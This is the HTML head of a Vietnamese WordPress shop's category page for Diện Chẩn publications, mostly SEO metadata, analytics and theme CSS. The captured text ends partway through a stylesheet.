

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/
body_size: 27178
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Hội Quán Diện Chẩn  Bùi Quốc Châu",
  "image": "https://hoiquandienchanbqc.com/wp-content/uploads/2022/01/Hoi-Quan-Dien-Chan-Bui-Quoc-CHau.jpg",
  "@id": "https://dungcudienchanbqc.vn/",
  "url": "https://dungcudienchanbqc.vn/",
  "telephone": "1900 0201",
   "priceRange": "5000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 1 Ngõ 95 Giang Văn Minh, Ba Đình",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0343528,
    "longitude": 105.8269772
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:30"
  },
  "sameAs": [
    "https://www.facebook.com/HoiquanDienChanBuiQuocChau",
    "https://www.youtube.com/channel/UCdwojTJK5jRbHdAoZ1c1kqA",
    "https://hoiquandienchanbqc.com/"
  ] 
}
</script>
<link rel="shortcut icon" type="image/png" href="https://hoiquandienchanbqc.com/wp-content/uploads/2022/07/favi-hoi-quan-dien-chan.png"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dungcudienchanbqc.vn/xmlrpc.php">
	<script src="https://kit.fontawesome.com/9194b5a186.js" crossorigin="anonymous"></script>
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="nceEdVkr"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MRJ1KL9E9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MRJ1KL9E9');
</script>
	
	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ấn Phẩm Diện Chẩn Archives - Dụng Cụ Diện Chẩn</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://nahnmaup.nethost-3311.000nethost.com/dungcumoi/danh-muc/an-pham-dien-chan/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ấn Phẩm Diện Chẩn Archives - Dụng Cụ Diện Chẩn" />
	<meta property="og:url" content="http://nahnmaup.nethost-3311.000nethost.com/dungcumoi/danh-muc/an-pham-dien-chan/" />
	<meta property="og:site_name" content="Dụng Cụ Diện Chẩn" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dungcudienchanbqc.vn/#website","url":"https://dungcudienchanbqc.vn/","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","description":"Ch\u00ednh H\u00e3ng C\u1ee7a GS.TSKH B\u00f9i Qu\u1ed1c Ch\u00e2u","potentialAction":[{"@type":"SearchAction","target":"https://dungcudienchanbqc.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"http://nahnmaup.nethost-3311.000nethost.com/dungcumoi/danh-muc/an-pham-dien-chan/#webpage","url":"http://nahnmaup.nethost-3311.000nethost.com/dungcumoi/danh-muc/an-pham-dien-chan/","name":"\u1ea4n Ph\u1ea9m Di\u1ec7n Ch\u1ea9n Archives - D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","isPartOf":{"@id":"https://dungcudienchanbqc.vn/#website"},"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcudienchanbqc.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='redux-google-fonts-woodmart_options-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1679037375' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/font-awesome.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/bootstrap.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/style.min.css?ver=1.1.1.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 42px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 50px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 42px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 50px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 219px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 259px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 299px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 199px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 234px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 259px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 199px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 51px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 50px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 127px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 112px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 112px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 50px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://dungcudienchanbqc.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcudienchanbqc.vn/wp-json/wp/v2/product_cat/146" />
<!-- Call Now Button 0.4.3 by Jerry Rietveld (callnowbutton.com) -->
 <style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:55px; height:55px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; left:20px;background:url([data-uri]) center/35px 35px no-repeat #00bb00;}}
#callnowbutton span {-moz-osx-font-smoothing: grayscale; -webkit-user-select: none; -ms-user-select: none; user-select: none; display: block; width: auto; background-color: rgba(70,70,70,.9); position: absolute; left: 68px; border-radius: 2px; font-family: Helvetica,Arial,sans-serif; padding: 6px 8px; font-size: 13px; font-weight:700; color: #ececec; top: 15px; box-shadow: 0 1px 2px rgba(0,0,0,.15); word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style data-type="woodmart-dynamic-css">.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#0a0a0a;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Roboto,Arial, Helvetica, sans-serif;color:#333333;font-size:15px;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-empty-compare, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Roboto;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-label, .woodmart-compare-info-widget .compare-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:500;font-size:14px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status 